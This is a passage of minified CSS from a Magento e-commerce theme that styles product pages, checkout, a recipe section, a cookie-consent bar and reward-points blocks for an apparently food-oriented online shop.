.product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 22px ClassicoURWTOT-Regular,sans-serif;margin-right:0}.catalog-product-view .dropdown-description .title{font:500 22px/46px Montserrat,sans-serif;padding:2px 0 2px}.catalog-product-view .dropdown-description .description{font:400 16px/17px ClassicoURWTOT-Regular,sans-serif;padding:0 0 32px}.catalog-product-view .box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;line-height:50px;padding-left:3px;margin:0}.page-products .product-item-info,.product-item-info{width:unset}.product-item .price-box .price{font:500 22px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 25px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:400 24px ClassicoURWTOT-Regular,sans-serif;height:50px;width:40px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:62px;position:absolute}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;padding-left:3px}.product.data.items>.item.content{background-color:transparent;border:none;margin:0;padding:0}.catalog-product-view .product-info-main .product-shipment-information{margin-left:5px}.page-header{background-color:#fff}.page-header .block-search{float:none;margin-top:25px;padding-left:unset;width:unset}.page-header .block-search .action.search{background:transparent url(../Magento_CatalogSearch/images/search.svg) no-repeat 9px 7px;height:40px;padding:0;left:-55px;width:36px}.page-header .block-search .action.search[disabled]{opacity:1}.page-header .block-search .action.search::before{content:none}.page-header .block-search .input-text{padding-right:45px;padding-left:21px}.page-header .minisearch{display:flex;justify-content:center}.page-header .minisearch .input-text{border:1px solid #CFDBD5;border-radius:5px;font:400 18px Montserrat,sans-serif;height:40px}.page-header .minisearch .input-text::placeholder{font:400 18px Montserrat,sans-serif}.page-header .minisearch .input-text:focus{box-shadow:none}.block-search .block-content{position:relative}.block-products-list{padding:0 35px}.block-products-list .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .slick-slide{margin:0 20px;width:12px}.block-products-list .slick-dots{padding-top:4px}.block-products-list .slick-dots li{margin:0 20px}.block-products-list .slick-dots li.slick-active{height:18px;width:18px}.block-products-list .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.block-products-list .product-item-info .stock.unavailable{height:38px;margin-top:52px}.cart.table-wrapper .product-item-name{min-height:auto}.cart.table-wrapper .item-actions .actions-toolbar{text-align:right}.cart-container .form-cart .action.continue,.cart-container .form-cart .action.update{padding-left:8px;padding-right:8px}.cart-container .checkout-methods-items .action.primary{font:600 17px Montserrat,sans-serif}.checkout-cart-index .cart-container .form-cart{width:64%}.checkout-cart-index .cart-summary{width:34%}.checkout-index-index .opc-progress-bar{margin-top:32px;min-height:111px;padding-left:18px;padding-bottom:10px}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#CFDBD5;left:53px;top:30px}.checkout-index-index .opc-progress-bar-item:last-child{width:88px}.checkout-index-index .opc-progress-bar-item>span{margin-top:22px}.checkout-index-index .opc-progress-bar-item>span::after{height:46px;margin-left:14px;width:46px}.checkout-index-index .opc-progress-bar-item._active::before{background-color:#CFDBD5}.checkout-index-index .opc-progress-bar-item._active>span::after{font-size:24px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 40px 0 45px}.checkout-index-index .checkout-payment-method .form-discount-code .payment-option-inner{margin-right:5px}.checkout-index-index .checkout-container{margin:0 0 50px}.checkout-index-index .checkout-container .opc-wrapper{width:53%;max-width:518px}.checkout-index-index .methods-shipping .actions-toolbar .action.primary{font-size:20px}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{padding-right:10px}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount{font-size:20px}.checkout-index-index .opc-wrapper .address-title{margin:28px 0 24px}.opc-wrapper .fieldset>.field{margin-bottom:24px}.opc-wrapper .fieldset>.field:not(.choice)>.control{width:auto}.opc-wrapper .checkout-billing-address .fieldset .field.street{margin-bottom:22px}.opc-wrapper .actions-toolbar>.primary .action{width:100%}.opc-wrapper .fieldset .field.street{margin-bottom:0}.opc-wrapper .step-title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .address-title{margin:26px 0 14px}.opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:42px 0 0 0}.opc-wrapper .opc>.checkout-shipping-method{padding:50px 36px 50px 45px}.opc-wrapper .opc>.checkout-shipping-method .step-title{margin-left:-5px}.opc-wrapper .opc .checkout-payment-method .payment-methods{padding:50px 40px 50px 45px}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{margin-left:-5px}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0 -20px 0 -25px}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{margin:25px 38px 0 42px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{height:50px}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .col{font-size:20px}.table-checkout-shipping-method .radio{height:23px;margin-top:-2px;width:23px}.table-checkout-shipping-method .radio::before{height:17px;width:17px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:50px}.opc-block-summary{padding:25px 40px 20px 35px}.opc-block-summary>.title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details{padding-left:160px}.opc-block-summary .product-item-details .price{font-size:24px}.opc-block-summary .product-item-details .details-qty{font-size:20px}.opc-block-summary .product-item-details .product-item-name{height:auto;font-size:24px}.opc-block-summary .summary-items{font-size:16px}.opc-sidebar .discount .mark,.opc-sidebar .totals.shipping .mark,.opc-sidebar .totals.sub .mark,.opc-sidebar .totals-tax .mark{font-size:20px}.opc-sidebar .grand.totals .mark{font-size:28px}.opc-sidebar .grand.totals .amount{font-size:28px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:28px}.opc-sidebar{margin-top:72px;max-width:575px;width:46%}.checkout-payment-method .payment-option .payment-option-title{font-size:20px}.minicart-wrapper .action.close{right:18px;top:24px}.minicart-wrapper .block.block-minicart{width:500px;max-width:500px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{max-height:calc(100vh - 490px)}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar{width:4px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#cccccc;border-radius:10px}.minicart-wrapper .rewards-points{bottom:222px}.popup-authentication .block-customer-login{padding:2px 84px 0 0}.popup-authentication .block-authentication{border-top:0}.popup-authentication .block-authentication .block[class]+.block:before{content:none}.popup-authentication .fieldset:last-child{margin-bottom:0}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap{max-height:650px;max-width:1100px}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap .block-new-customer{padding:0 0 70px;margin-right:5px;height:unset}.popup-authentication .modal-inner-wrap{padding:1.1rem 4.4rem 40px;margin:0 auto;width:100%;height:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-customer-login{padding:2px 30px 0 0}.popup-authentication .modal-inner-wrap .block-new-customer{justify-content:end;padding:10px 0 0 30px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{height:45%;display:flex;flex-grow:0;margin-left:10px;margin-bottom:18px;max-width:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{width:40px;height:40px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:35px 40px 0 0}.popup-authentication .modal-inner-wrap .modal-content{margin-top:92px;padding-left:28px;padding-right:22px;padding-bottom:60px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:unset}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{margin-right:5px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{font-size:34px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title strong{letter-spacing:.8px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{width:auto;margin:37px 0 42px;font-size:24px}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar{margin-top:1px;margin-left:-3px;margin-right:2px}.opc-wrapper .opc .shipping-information{margin-left:42px;margin-top:25px}.opc-wrapper .opc .shipping-information .shipping-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;margin-bottom:17px;letter-spacing:.5px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .opc .shipping-information .action-edit{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods{margin-bottom:40px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{padding-bottom:7px;padding-top:1px;padding-left:0;margin-bottom:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{float:right;margin-right:5px;margin-top:-5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item{margin:0 3px 0 0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item img{width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding-left:112px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title{padding:0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .payment-method-content{margin-top:10px;padding:0 22px 0}.opc-wrapper .opc .payment-method-content .actions-toolbar .primary{float:unset;width:100%}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.opc-payment .payment-methods{padding:30px 20px}.checkout-billing-address .choice.field::before{content:none}.shipping-information .delivery-info{flex-direction:column-reverse}.checkout-index-index .payment-method-title label{padding-left:5px}.minicart-wrapper{height:28px;margin-top:8px;margin-left:0}.minicart-wrapper .block-minicart{right:-20px}.minicart-wrapper .action.showcart .counter.qty{left:16px;top:-16px}.checkout-index-index .modal-content .form-shipping-address .street{margin-left:25.8%}.checkout-index-index .page-header{box-shadow:0px 2px 6px #CFDBD5;min-height:142px}.checkout-index-index .page-header::before{background-color:#CFDBD5;content:'';display:block;height:14px}.checkout-index-index .page-header .logo{margin:29px auto 0}.checkout-onepage-success .page-main{padding:0 20px}.cms-page-view .columns{padding:0 15px}.coming-soon-message{font-size:80px}.contact-index-index .pagebuilder-column-group{margin-top:80px;min-width:400px;padding:0 20px}.contact-index-index .main{flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account{min-width:auto}.customer-account-login a.logo{margin:29px auto;width:fit-content}.customer-account-login .page-main>.page-title-wrapper .page-title{display:block}.customer-account-login .login-container{padding:0 10px}.block-customer-login{justify-content:end;width:44%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:100%}.block-new-customer{width:44px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px;width:auto}.account .sidebar-additional .secondary,.catalogsearch-result-index .sidebar-additional .secondary{display:block}.account .form-address-edit{margin-right:20px}.account .field.street{padding-left:25.8%}.customer-account-login .block-divider{background-color:#CFDBD5;height:451px;margin:0 40px;order:1;width:2px}.header.links .custom-user-menu{top:67%;right:102px}.filter-popup-button{display:none}.filter-options{margin-top:30px}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:600 20px Montserrat,sans-serif;padding-bottom:15px;margin-bottom:10px}.filter-options .filter-options-content .item{font:400 14px Montserrat,sans-serif}.filter>.block-actions.filter-actions{display:none}.filter-current-subtitle{font:600 20px Montserrat,sans-serif;margin-bottom:12px}.filter-clear{align-items:center;display:flex;font:600 17px Montserrat,sans-serif;justify-content:center;height:49px;margin-top:25px;max-width:206px;text-align:center;letter-spacing:.4px}.filter-current{float:left;margin-top:37px}.filter-current .filter-label{font:400 18px Montserrat,sans-serif}.filter-value{border:2px solid #CFDBD5;border-radius:2px;color:#000;font-size:18px;margin-left:6px;padding:6px 24px}.action.remove{height:28px;left:-17px;top:-8px;width:28px}.block.newsletter{margin-top:18px;max-width:unset}.block.newsletter .content{margin-top:31px}.block.newsletter .title strong{font:500 15px Montserrat,sans-serif;letter-spacing:.1px}.block.newsletter .form.subscribe{display:flex}.block.newsletter .field.newsletter{margin:0;max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;font-size:16px;height:47px;margin-right:unset;width:300px}.block.newsletter .action.primary{border-radius:0 2px 2px 0;display:inherit;font:600 18px Montserrat,sans-serif;height:47px;letter-spacing:.2px;width:130px}.swatch-option{margin-top:21px}.swatch-option.text{height:40px;margin-right:46px;margin-bottom:12px;outline:3px solid #fff;width:93px}.mobile-swatch{display:none}.page-header .header.content{display:flex;justify-content:space-between;height:94px;max-width:1512px;margin:0 auto;padding:0}.page-header .header.content::before,.page-header .header.content::after{content:none}.page-header .header.panel{padding:0;margin:8px 52px 0 0}.page-header .header.panel>.header.links>li{margin:0;padding:0}.page-header .logo{margin:20px 0 0 20px}.page-header .header-block{margin-top:23px;margin-right:20px}.breadcrumbs,.catalog-category-view .page-main{max-width:1392px}.navigation{max-width:unset}.navigation ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;min-height:53px}.navigation .level0{margin-right:20px;position:unset}.navigation .level0.active .level-top,.navigation .level0.has-active .level-top{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0 .submenu{background-color:#fff;box-shadow:none;columns:150px;column-gap:0;max-height:680px;min-width:auto}.navigation .level0 .submenu a{color:#031D44;font:500 16px Montserrat,sans-serif;padding:10px }.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{color:#031D44;background-color:#CFDBD5}.navigation .level0 .submenu .active a{border:none}.navigation .level0 .submenu li{background:#fff;height:40px;width:150px}.navigation .level0.parent>.level-top{padding:9px 0 0}.navigation .level0.parent>.level-top>.ui-menu-icon::after{content:none}.navigation .level0.parent>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;padding:9px 0 0}.navigation .level0>.level-top{font:500 22px/34px Montserrat,sans-serif;padding:9px 0 0}.navigation .level0>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0:hover:after{width:0}.page-footer .copyright{font-size:14px;min-height:79px;padding-top:27px}.footer.content .block{float:none}.opc-login{padding:0 10px}.opc-login .login-container .register-block{max-width:300px}.opc-login .block-divider{margin:0 4%}.checkout-register-popup .form.create.account{min-width:none}.recipe-recipe-view .page-wrapper>.breadcrumbs{margin:20px auto}.recipe-recipe-view .columns>.main>.page-wrapper{background-color:rgba(239,239,239,0.7);padding-top:47px}.recipe-recipe-view .product.media{border:2px solid #efefef;outline:3px solid #fff;width:651px}.recipe-recipe-view .products .block .block-title-products.recipe-block-title-products strong{font:400 36px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.recipe-recipe-view .block-dashboard-reviews{margin-top:10px}.recipe-recipe-view .short-description .recipe-description-title{margin-bottom:29px}.recipe-recipe-view .block-title{cursor:pointer;font:500 30px Montserrat,sans-serif;margin:0;padding:33px 0px;position:relative;text-align:center}.recipe-recipe-view .product-item-info{max-width:247px;width:auto}.recipe-recipe-view .page-wrapper.products{padding-top:95px}.recipe-recipe-view .recipe__column{align-items:center;flex-direction:column}.recipe-recipe-view .recipe__column-media{margin-top:13px;margin-right:3px;max-width:665px}.recipe-recipe-view .recipe-share-links{gap:17px}.recipe-recipe-view .recipe-share-links .twitter{height:48px;padding:0;width:148px}.recipe-recipe-view .recipe-share-links .facebook{height:48px;padding:0;width:158px}.recipe-recipe-view .recipe-share-links .fa{font-size:28px}.recipe-recipe-view .recipe-share-links .fa-twitter{height:30px;top:3px;margin-right:8px;width:32px}.recipe-recipe-view .recipe-share-links .fa-facebook{top:2px;padding-left:6px}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 20px Roboto-Medium,sans-serif}.recipe-recipe-view .page-main{padding:0 20px}.recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe li{margin:0 0 18px 0}.recipe-recipe-view .filter-recipe .img-description{font:400 24px ClassicoURWTOT-Regular,sans-serif;margin-left:20px}.recipe-recipe-view .product-info-main{margin-top:40px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center;margin-top:0}.recipe-recipe-view .ingredients-method{margin-top:45px}.recipe-recipe-view .action-allcart-primary{align-items:center;display:flex;font:600 20px Montserrat,sans-serif;height:50px;justify-content:center;letter-spacing:0;margin-top:20px;width:414px}.recipe-recipe-view .block-dashboard-reviews{padding-left:60px;padding-right:60px}.recipe-recipe-view .description{font:400 24px/28px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .description .strong{font:500 24px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px;margin-top:-24px;width:24px}.recipe-recipe-view .recipe-extended-description .content{font:400 24px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 20px Montserrat,sans-serif;letter-spacing:0;text-transform:uppercase}.recipe-recipe-view .ingredients_list{margin-top:82px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:20px}.recipe-recipe-view .ingredients_list .product-item .price-box{margin-top:10px;margin-bottom:18px}.recipe-recipe-view .ingredients_list .slick-dots li{margin:0 18px;padding-top:3px;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active button{background:#fff;border:2px solid #031D44;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li button{background:#031D44;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-listview .page-main{max-width:none}.recipe-recipe-listview .page-title-wrapper{letter-spacing:1.1px;margin-top:77px}.recipe-recipe-listview .recipe-list-wrapper{margin:44px auto 0;max-width:676px}.recipe-recipe-listview .recipe-list-wrapper .organic-label{margin-top:0;padding:20px 0 25px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(2, 318px);grid-gap:40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{height:318px;width:318px}.recipe-recipe-listview .page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-listview .recipe-filters{margin-top:51px;display:block}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 24px Montserrat,sans-serif;height:62px}.recipes-banner-content{font:400 28px/40px ClassicoURWTOT-Regular,sans-serif;margin-top:28px;max-width:600px}.recipes-banner-title{font:500 42px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.9px;max-width:600px}.recipes-banner{background-color:#e6e6e4;background-image:url(../Mageside_Recipe/images/Croped.jpeg);background-position-x:center;background-repeat:no-repeat}.recipes-banner-wrapper{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:490px;padding-left:60px;padding-top:122px}.category-recipe-grid{margin:0 auto}.category-recipe-grid .catalog-item-details{font:500 32px ClassicoURWTOT-Medium,sans-serif;height:62px}.category-recipe-grid .slick-list{min-height:330px;overflow-x:hidden;overflow-y:visible}.category-recipe-grid .slick-dots{padding-top:19px;height:16px}.category-recipe-grid .slick-dots li{margin:0 18px}.category-recipe-grid .slick-dots li button{height:11px;width:11px}.category-recipe-grid .slick-dots li.slick-active button{height:16px;width:16px}.category-recipe-grid .recipe-list-wrapper .recipe-grid{gap:40px}.category-recipe-grid .recipe-list-wrapper .recipe-grid .recipe-item{min-height:318px}.category-recipe-item{max-height:318px}.catalog-item-link{height:318px;width:318px}.slick-slide{margin:0 20px}.intl-tel-input .flag-container{border-color:#000}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{left:10px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:30px;line-height:36px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:58px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin-right:40px;font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:60px;padding-right:60px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:46px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-top:40px;padding-bottom:50px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{width:314px;font-size:22px;font-weight:600;line-height:28px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:15px 15px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:30px;height:30px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-size:30px;font-weight:700;line-height:36px;margin-bottom:30px;letter-spacing:.035em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{width:19px;height:19px;margin-right:20px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:22px;line-height:27px;padding:16px 0 20px 27px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:22px;line-height:27px;padding:18px 20px 18px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:15px 0 15px 27px;font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:10px;width:22px;height:28px;padding:12px 0 0 28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(24px);-ms-transform:translateX(24px);transform:translateX(24px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:26px;top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:26px;width:26px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:15px 0 15px 10px;font-size:20px;line-height:24px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{flex-direction:row}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:10px 0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 19px Montserrat,sans-serif}.rewards-points .mark,.rewards-points .amount{font:400 20px ClassicoURWTOT-Regular,sans-serif;padding:8px 0}.checkout-cart-index .rewards-points .mark,.checkout-cart-index .rewards-points .amount{font:400 14px Montserrat,sans-serif}.checkout-cart-index .rewards-points .mark{padding:8px 10px 8px 4px}.checkout-cart-index .rewards-points .amount{padding:8px 4px 8px 10px}.checkout-index-index .block-rewardpoints>.title::after{top:10px}.checkout-index-index .block-rewardpoints .buttons-container{flex-direction:row}}@media all and (min-width:1024px),print{.opc-wrapper .billing-address-item{width:100%/3}.opc-wrapper .billing-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .billing-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .billing-address-item.selected-item:before{display:none}.opc-wrapper .billing-address-item.selected-item+.billing-address-item:before{display:none}.table-checkout-billing-method{min-width:500px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.review-newsletter.review-list .review-ratings{float:left;margin-bottom:0;max-width:240px}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:280px}.homepage-category{min-height:400px}.homepage-category .text-link .img{max-height:390px;max-width:438px}.homepage-recipes{justify-content:space-between;flex-direction:row}.homepage-recipes .recipes-img{display:inline;margin-top:100px;max-width:480px}.homepage-recipes .discription{max-width:510px;margin-top:100px}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,url('../Mageside_Base/images/home/banner-image_back.png') no-repeat 55vw top,#F7F6F4}.banner .banner-content{max-width:500px}.banner-organic .banner-organic-wrapper{background-position-x:right}.banner-winter .banner-content-winter{background-position-x:unset}.advertisement-product{background-position-x:-290px;justify-content:flex-end;padding-top:114px;min-height:676px}.advertisement-product .description-product{margin-right:5%}.advertisement-product .img-about-product{display:initial;max-width:675px}.advertisement-product .description-title{margin-top:109px}.product-shipment-information{margin-left:29px}.grid-catalog .text-wrapper{min-height:80px}.recipe-list-wrapper .recipe-grid .recipe-item{width:23%}.sorter{width:325px}.sorter .sorter-label,.sorter .sorter-options{width:325px}.sorter .select-options{font-size:18px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:19.1%}.page-layout-2columns-left .column.main{padding-left:0;padding-bottom:0;width:79.5%}.sorter-options{font:600 20px Montserrat,sans-serif;height:45px;width:320px}.sorter-label{font:600 20px Montserrat,sans-serif;height:45px;left:14px;top:12px;width:320px}.product-items{grid-template-columns:repeat(3, 1fr);grid-gap:42px 25px}.page-products .products-grid .product-item{margin-left:0;width:auto}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-header .block-search .input-text{width:400px}.cart.table-wrapper .product-item-photo{display:table-cell}.cart.table-wrapper 